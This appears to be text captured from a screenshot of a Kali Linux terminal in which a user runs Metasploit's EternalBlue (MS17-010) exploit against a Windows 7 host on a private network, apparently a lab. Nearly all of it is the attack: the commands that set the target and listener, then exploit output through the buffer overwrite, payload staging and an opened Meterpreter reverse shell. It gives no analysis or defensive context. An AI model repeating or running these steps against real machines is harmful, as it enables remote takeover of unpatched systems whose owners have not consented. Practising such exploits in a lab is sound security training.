 1: oscaryr@kali: ~
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.0.8
rhosts => 10.0.0.8
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.0.0.7
lhost => 10.0.0.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.0.7:4444
[*] 10.0.0.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.8:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in reg
ular expression
[*] 10.0.0.8:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.8:445 - The target is vulnerable.
[*] 10.0.0.8:445 - Connecting to target for exploitation.
[+] 10.0.0.8:445 - Connection established for exploitation.
[+] 10.0.0.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.8:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.0.8:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.0.8:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.0.8:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.0.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.8:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.8:445 - Starting non-paged pool grooming
[+] 10.0.0.8:445 - Sending SMBv2 buffers
[+] 10.0.0.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.8:445 - Sending final SMBv2 buffers.
[*] 10.0.0.8:445 - Sending last fragment of exploit packet!
[*] 10.0.0.8:445 - Receiving response from exploit packet
[+] 10.0.0.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.8:445 - Sending egg to corrupted connection.
[*] 10.0.0.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.0.8
[*] Meterpreter session 1 opened (10.0.0.7:4444 -> 10.0.0.8:49158) at 2025-08-17 12:50:06 -0400
[+] 10.0.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
cryptography
new.js
New Empty...